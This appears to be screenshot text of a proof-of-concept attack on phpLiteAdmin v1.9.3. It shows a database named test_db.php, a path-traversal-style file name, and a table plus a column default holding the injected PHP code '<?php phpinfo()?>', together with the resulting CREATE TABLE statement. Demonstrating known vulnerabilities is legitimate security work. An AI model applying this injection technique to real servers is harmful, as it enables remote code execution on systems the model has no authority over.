 192.168.0.110/dbadmin/test_db.php?action=table_create&confirm=1
理
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/........varwwwhtmltest_db.php
[rw] /usr/databases/test_db.php
[rw] /usr/databases/test_users
/usr/databases/test_db.php
[table] <?php phpinfo()?>
Create New Database [?]
Create
Log Out
/usr/databases/test_db.php
Table '<?php phpinfo()?>' has been created.
CREATE TABLE '<?php phpinfo()?>' ('hehe' TEXT default '<?php phpinfo()?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0986 seconds.